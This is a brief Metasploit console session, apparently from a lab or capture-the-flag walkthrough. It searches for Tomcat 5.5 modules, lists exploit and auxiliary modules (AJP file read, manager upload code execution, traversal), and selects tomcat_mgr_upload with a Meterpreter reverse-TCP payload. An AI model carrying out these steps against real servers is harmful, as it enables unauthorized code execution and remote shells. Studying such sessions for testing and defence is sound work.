 msf6 > search tomcat 5.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
1 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
2 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
3 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
4 auxiliary/scanner/http/tomcat_enum normal No Apache Tomcat User Enumeration
5 auxiliary/admin/http/tomcat_administration normal No Tomcat Administration Tool Default Access
6 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
7 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >